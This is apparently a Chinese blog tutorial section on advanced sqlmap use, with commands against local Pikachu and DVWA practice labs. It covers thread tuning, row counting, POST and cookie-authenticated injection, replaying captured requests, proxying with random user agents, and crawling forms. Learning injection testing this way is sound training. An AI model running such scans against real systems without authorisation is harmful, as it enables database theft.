4.SQLMAP高级用法

4.1.修改默认线程

gedit /usr/share/sqlmap/lib/core/settings.py

设置它的线程

MAX_NUMBER_OF_THREADS = 1000

设置最大的线程数为1000



4.2.统计功能

sqlmap -u "http://192.168.1.178/pikachu/vul/sqli/sqli_str.php?name=grady&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch -T users -D pikachu --count

--count是统计

统计pikachu数据库的users表数据量

sqlmap -u "http://192.168.1.178/pikachu/vul/sqli/sqli_str.php?name=grady&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch -p name -T users -D pikachu --count

-p name针对参数name

4.3.检测post注入

sqlmap -u http://192.168.1.178/pikachu/vul/sqli/sqli_id.php --data "id=5&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch -p id



4.4.需要登录才能注入的

win10搭建dvwa靶场,步骤同pikachu,将/config/config.inc.php中user:password改为root:root,创建数据库,登录127.0.0.1/dvwa,登录账号和密码为admin:password,设置安全性为low

sqlmap -u "http://192.168.1.178/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --dbms mysql -v 1 --batch -p id --cookie "PHPSESSID=2gdniie8gc37r3t0mjl0u71o2m;security=low"



4.5.读取http包

burpsuite+firefox FoxyProxy抓取dvwa靶场SQL Injection的http包

vi sql.txt 创建sql.txt,填入抓到的http包

sqlmap -r sql.txt sqlmap读取http包

sqlmap -r sql.txt --batch --flush-session sqlmap读取http包

--batch默认跑

--flush-session清缓存

4.6.使用代理注入

sqlmap -r sql.txt --batch --flush-session -p id --proxy=http://192.168.1.88:8181

sqlmap -r sql.txt --batch --flush-session -p id --proxy=http://192.168.1.88:8181 --random-agent

--random-agent 随机浏览器头请求

4.7.自动爬url检测注入

sqlmap -u http://192.168.1.178/pikachu/ --dbms mysql -v 1 --batch --crawl=3

--crawl=3 深度3

sqlmap -u http://192.168.1.178/pikachu/ --dbms mysql -v 1 --batch --crawl=3 --forms

自动爬取表单提交相关的 --forms表单

sqlmap -u http://192.168.1.178/pikachu/vul/sqli/sqli_str.php --dbms mysql -v 1 --batch --forms

检测指定登录框架或者表单的

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?